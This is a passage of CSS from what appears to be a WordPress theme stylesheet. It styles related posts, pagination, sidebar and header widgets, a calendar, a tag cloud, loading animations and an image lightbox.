.main-content--m-plus .loop-container--featured .post h2 {
  font-size: 52px;
}
.post-badge-true .main-content--m-plus .loop-container--featured .post .post__badge {
  width: 150px;
  height: 150px;
  margin-top: -75px;
}
/*------------------------------------------------------------
 * Loop: Related
 *------------------------------------------------------------*/
.loop-container--related .post {
  width: 100%;
  margin-bottom: 20px;
}
.loop-container--related .post .post__inwrap {
  padding: 0;
  overflow: hidden;
}
.loop-container--related .post .post__text {
  padding: 15px 10px 10px 15px;
  font-size: 18px;
}
.loop-container--related .post .post__text h3 {
  width: 100%;
  font-size: inherit;
  padding-bottom: 2px;
}
.loop-container--related .post .post__text .post__meta {
  font-size: 0.75em;
  /* 16px : 12px */
}
.loop-container--related .post .post__text .meta--item {
  color: #777777;
}
.loop-container--related .post .post__title,
.loop-container--related .post .post__meta,
.loop-container--related .post .meta--item {
  margin: 0;
}
.main-content--m-plus .loop-container--related .post {
  float: left;
  max-width: 33.3%;
  min-width: 32%;
  width: 33.3%;
}
.sleek-touchscreen--false .main-content--m-plus .loop-container--related .post .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.main-content--m .loop-container--related .post .post__text h3 {
  padding-bottom: 0px;
}
@media only screen and (min-width: 1200px) {
  .main-content--m-plus .loop-container--related .post .post__text {
    padding: 0;
    height: 36%;
    font-size: 16px;
    text-align: left;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ffffff;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .main-content--m-plus .loop-container--related .post .post__text-inwrap {
    padding: 10px 10px 10px 15px;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .main-content--m-plus .loop-container--related .post .post__text h3 {
    display: inline-block;
    line-height: 1.2;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
  }
  .main-content--m-plus .loop-container--related .post .post__text .post__meta {
    margin-top: -8px;
    font-size: 14px;
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__media {
    -webkit-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__text {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.main-content--xl .loop-container--related .post .post__text {
  font-size: 22px;
}
.main-content--xl .loop-container--related .post .post__text-inwrap {
  padding: 10px 15px 10px 20px;
}
.main-content--xl .loop-container--related .post .post__text .post__meta {
  font-size: 15px;
}
/*------------------------------------------------------------
 * Pagination Section
 *------------------------------------------------------------*/
.pagination {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  opacity: 1;
  visibility: visible;
  position: relative;
  z-index: 1;
  margin: 30px auto 30px;
  /* js adds class when masonry initiated */
}
.pagination:before,
.pagination:after {
  display: table;
  content: "";
}
.pagination:after {
  clear: both;
}
.loop-is-masonry + .pagination {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.loop-is-masonry--init-processed.loop-is-masonry + .pagination {
  opacity: 1;
}
.pagination--classic {
  text-align: center;
}
.pagination--classic .page-numbers {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  background: transparent;
  min-width: 32px;
  height: 32px;
  line-height: 32px;
  margin-bottom: 10px;
  padding: 0 5px;
  color: #777777;
}
.pagination--classic .page-numbers:hover {
  color: #3f3f53;
}
.pagination--classic .page-numbers i {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 5px 0;
}
.pagination--classic .page-numbers.current {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #6c83b1;
}
.pagination--classic .page-numbers.prev {
  min-width: 105px;
  text-align: right;
}
.pagination--classic .page-numbers.next {
  min-width: 105px;
  text-align: left;
}
.pagination--load-more {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #6c83b1;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  display: table;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more i {
  margin: 0 10px 0 0;
}
.pagination--load-more + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--load-more + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.pagination--load-more:hover {
  background: #3f3f53;
  color: #ffffff;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more.pagination--disabled:not(.pagination--loading) {
  visibility: hidden;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--auto {
    visibility: hidden;
    display: block;
  }
}
.pagination + .sleek-loader {
  width: 30px;
  height: 30px;
  margin: -67px auto 25px;
}
.pagination--loading {
  opacity: 0 !important;
  visibility: hidden;
}
.pagination--loading + .sleek-loader {
  opacity: 1;
}
.pagination-message {
  opacity: 0;
  visibility: hidden;
  text-align: center;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #cecece;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  margin-top: -40px;
}
.pagination--disabled:not(.pagination--loading) ~ .pagination-message {
  opacity: 1;
  visibility: visible;
}
/*------------------------------------------------------------
 * Widgets
 *------------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 55px;
  overflow: hidden;
}
.header .widget {
  margin-bottom: 20px;
}
.main-content .widget {
  text-align: center;
}
.widget__title {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.dark-mode .widget__title {
  color: #aaaaaa;
}
.sidebar .widget__title {
  margin: 0 0 20px;
}
.header .widget__title {
  margin: 0 0 10px;
}
/* Links and WP widet lists
 *------------------------------------------------------------*/
.widget_nav_menu ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_nav_menu a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_recent_comments a,
.widget_recent_entries a {
  color: #3f3f53;
}
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_meta a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
  color: #6c83b1;
}
.dark-mode .widget_nav_menu a,
.dark-mode .widget_pages a,
.dark-mode .widget_archive a,
.dark-mode .widget_categories a,
.dark-mode .widget_meta a,
.dark-mode .widget_recent_comments a,
.dark-mode .widget_recent_entries a {
  color: #ffffff;
}
.dark-mode .widget_nav_menu a:hover,
.dark-mode .widget_pages a:hover,
.dark-mode .widget_archive a:hover,
.dark-mode .widget_categories a:hover,
.dark-mode .widget_meta a:hover,
.dark-mode .widget_recent_comments a:hover,
.dark-mode .widget_recent_entries a:hover {
  color: #6c83b1;
}
.sidebar .widget_nav_menu li,
.sidebar .widget_pages li,
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_meta li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li {
  padding-left: 10px;
  margin: 0;
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode.sidebar .widget_nav_menu li,
.dark-mode.sidebar .widget_pages li,
.dark-mode.sidebar .widget_archive li,
.dark-mode.sidebar .widget_categories li,
.dark-mode.sidebar .widget_meta li,
.dark-mode.sidebar .widget_recent_comments li,
.dark-mode.sidebar .widget_recent_entries li {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget_nav_menu a,
.sidebar .widget_pages a,
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_meta a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a {
  display: inline-block;
  line-height: 1;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
  padding: 20px 0;
}
.sidebar .widget_nav_menu a + .post-date,
.sidebar .widget_pages a + .post-date,
.sidebar .widget_archive a + .post-date,
.sidebar .widget_categories a + .post-date,
.sidebar .widget_meta a + .post-date,
.sidebar .widget_recent_comments a + .post-date,
.sidebar .widget_recent_entries a + .post-date {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 0.75em;
  /* 16px : 12px */
  display: block;
  margin: -10px 0 20px;
}
.header .widget_nav_menu ul,
.header .widget_pages ul,
.header .widget_archive ul,
.header .widget_categories ul,
.header .widget_meta ul,
.header .widget_recent_comments ul,
.header .widget_recent_entries ul {
  list-style: none;
  margin: 0;
}
.header .widget_nav_menu li,
.header .widget_pages li,
.header .widget_archive li,
.header .widget_categories li,
.header .widget_meta li,
.header .widget_recent_comments li,
.header .widget_recent_entries li {
  display: inline-block;
  padding-right: 5px;
  margin: 0 0 0 -4px;
}
.header .widget_nav_menu li + li:before,
.header .widget_pages li + li:before,
.header .widget_archive li + li:before,
.header .widget_categories li + li:before,
.header .widget_meta li + li:before,
.header .widget_recent_comments li + li:before,
.header .widget_recent_entries li + li:before {
  content: "|";
  font-size: 0.875em;
  /* 16px : 14px */
  /* lower than links */
  margin-right: 5px;
}
.header .widget_nav_menu li:last-child,
.header .widget_pages li:last-child,
.header .widget_archive li:last-child,
.header .widget_categories li:last-child,
.header .widget_meta li:last-child,
.header .widget_recent_comments li:last-child,
.header .widget_recent_entries li:last-child {
  padding-right: 0;
}
.header .widget_nav_menu a,
.header .widget_pages a,
.header .widget_archive a,
.header .widget_categories a,
.header .widget_meta a,
.header .widget_recent_comments a,
.header .widget_recent_entries a {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content .widget_nav_menu li,
.main-content .widget_pages li,
.main-content .widget_archive li,
.main-content .widget_categories li,
.main-content .widget_meta li,
.main-content .widget_recent_comments li,
.main-content .widget_recent_entries li {
  margin: 0;
  padding: 5px 0;
}
.main-content .widget_nav_menu a,
.main-content .widget_pages a,
.main-content .widget_archive a,
.main-content .widget_categories a,
.main-content .widget_meta a,
.main-content .widget_recent_comments a,
.main-content .widget_recent_entries a {
  display: block;
  padding: 5px 0;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 17px;
  color: #777777;
}
.main-content .widget_nav_menu a:hover,
.main-content .widget_pages a:hover,
.main-content .widget_archive a:hover,
.main-content .widget_categories a:hover,
.main-content .widget_meta a:hover,
.main-content .widget_recent_comments a:hover,
.main-content .widget_recent_entries a:hover {
  color: #6c83b1;
}
/* Calendar
 *------------------------------------------------------------*/
.widget_calendar caption {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-align: left;
}
.dark-mode .widget_calendar caption {
  color: #aaaaaa;
}
.sidebar .widget_calendar caption {
  margin: 0 0 20px;
}
.header .widget_calendar caption {
  margin: 0 0 10px;
}
.widget_calendar td {
  text-align: center;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
}
.widget_calendar a {
  font-weight: 400;
  color: #3f3f53;
}
.widget_calendar a:hover {
  color: #6c83b1;
}
.dark-mode .widget_calendar a {
  color: #ffffff;
}
.dark-mode .widget_calendar a:hover {
  color: #6c83b1;
}
.widget_calendar tbody,
.widget_calendar tfoot {
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode .widget_calendar tbody,
.dark-mode .widget_calendar tfoot {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.widget_calendar tbody tr:last-child td {
  padding-bottom: 15px;
}
.widget_calendar tfoot td {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  padding: 15px 0;
}
.dark-mode .widget_calendar tfoot td {
  color: #aaaaaa;
}
.sidebar .widget_calendar tfoot td {
  margin: 0 0 20px;
}
.header .widget_calendar tfoot td {
  margin: 0 0 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
/* Tagcloud
 *------------------------------------------------------------*/
.widget_tag_cloud:before,
.widget_tag_cloud:after {
  display: table;
  content: "";
}
.widget_tag_cloud:after {
  clear: both;
}
.widget_tag_cloud a {
  display: block;
  float: left;
  margin: 0px 8px 8px 0;
  font-size: 16px !important;
  font-weight: 300;
  text-transform: capitalize;
  padding: 6px 10px;
  border: 1px solid rgba(63, 63, 83, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #3f3f53;
}
.widget_tag_cloud a:hover {
  color: #6c83b1;
}
.dark-mode .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #6c83b1;
}
.widget_tag_cloud a:hover {
  color: #ffffff;
  background: #6c83b1;
  border-color: #6c83b1;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #6c83b1;
  background: #ffffff;
  border-color: #ffffff;
}
/* eye-candy */
/*------------------------------------------------------------
 * Initial Load Appearance Animation
 *------------------------------------------------------------*/
.js .init-load-animation--true .header,
.js .init-load-animation--true .content-wrapper {
  opacity: 0;
}
.init-load-animation--true.init-load-animation-end .header,
.init-load-animation--true.init-load-animation-end .content-wrapper {
  opacity: 1;
}
.init-load-animation--true.init-load-animation-start {
  overflow: hidden;
}
.init-load-animation--true.init-load-animation-start .header {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.init-load-animation--true.init-load-animation-start .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Page AJAX Loading styles
 *------------------------------------------------------------*/
.js-ajax-load-pages.ajax-main-content-loading-start .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-start .content-wrapper {
  opacity: 0;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.js-ajax-load-pages.ajax-main-content-loading-end .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-end .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Appearance Animation Classes
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .sleek-animate-appearance {
    opacity: 0;
  }
  .js .sleek-animate-appearance--start {
    opacity: 1;
    -webkit-animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in {
    -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-top-soft {
    -webkit-animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-bottom-soft {
    -webkit-animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-left-soft {
    -webkit-animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-right-soft {
    -webkit-animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
}
/*------------------------------------------------------------
 * Sleek Loader
 *------------------------------------------------------------*/
.sleek-loader {
  pointer-events: none;
  width: 35px;
  height: 35px;
  position: relative;
  z-index: 0;
  opacity: 0;
}
.sleek-loader:before,
.sleek-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  background: #6c83b1;
}
.sleek-loader:after {
  z-index: 1;
  -webkit-animation: preloader 1.4s infinite 0.7s ease-out;
  -moz-animation: preloader 1.4s infinite 0.7s ease-out;
  -o-animation: preloader 1.4s infinite 0.7s ease-out;
  animation: preloader 1.4s infinite 0.7s ease-out;
}
.sleek-loader:before {
  z-index: 2;
  -webkit-animation: preloader 1.4s infinite ease-in;
  -moz-animation: preloader 1.4s infinite ease-in;
  -o-animation: preloader 1.4s infinite ease-in;
  animation: preloader 1.4s infinite ease-in;
}
/* Sleek Loader Keyframes
 *------------------------------------------------------------*/
@-webkit-keyframes preloader {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes preloader {
  0% {
    opacity: 0;
    -moz-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1);
  }
}
@-o-keyframes preloader {
  0% {
    opacity: 0;
    -o-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1);
  }
}
@keyframes preloader {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1);
  }
}
/* Sleek Loader Body
 *------------------------------------------------------------*/
.sleek-loader--body {
  display: none;
}
.init-load-animation--true .sleek-loader--body {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.init-load-animation-start.init-load-animation--true .sleek-loader--body,
.init-load-animation-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
.ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
    left: 250px;
  }
}
.ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
    left: 250px;
  }
}
.ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 300px;
  }
}
@media only screen and (min-width: 1200px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    left: 250px;
    right: 300px;
  }
}
@media only screen and (min-width: 1400px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 375px;
  }
}
.ajax-main-content-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * Lightbox Styles
 *------------------------------------------------------------*/
.sleek-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  width: 100%;
  height: 100%;
  display: none;
}
.sleek-lightbox__mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.9);
}
.sleek-lightbox__content img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  padding: 80px 80px 140px;
}
.sleek-lightbox__content .sleek-slider__caption {
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  position: absolute;
  bottom: 95px;
  color: #ffffff;
  font-size: 16px;
  padding-left: 80px;
  padding-right: 80px;
}
@media only screen and (min-width: 1400px), only screen and (min-width: 1650px) {
  .sleek-lightbox__content .sleek-slider__caption {
    padding-left: 120px;
    padding-right: 120px;
    font-size: 18px;
  }
}
.sleek-lightbox__close,
.sleek-lightbox__arrow {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  position: absolute;
  z-index: 2;
  cursor: pointer;
  font-size: 16px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 44px;
}
.sleek-lightbox__close:hover,
.sleek-lightbox__arrow:hover {
  background: #6c83b1;
}
.sleek-lightbox__close {
  font-size: 24px;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.sleek-lightbox__close:hover {
  background: #ffffff;
  color: #3f3f53;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sleek-lightbox__info {
  position: absolute;
  z-index: 2;
  width: 60px;
  margin-left: -30px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
}
.sleek-lightbox__arrow--prev,
.sleek-lightbox__arrow--next,
.sleek-lightbox__info {
  bottom: 40px;
  left: 50%;
}
.sleek-lightbox__arrow--prev {
  margin-left: -70px;
}
.sleek-lightbox__arrow--next {
  margin-left: 30px;
}
.sleek-lightbox .sleek-loader {
  width: 26px;
  height: 26px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -13px;
  margin-top: -13px;
}
.sleek-lightbox .sleek-loader:before,
.sleek-lightbox .sleek-loader:after {
  background: rgba(255, 255, 255, 0.8);
}
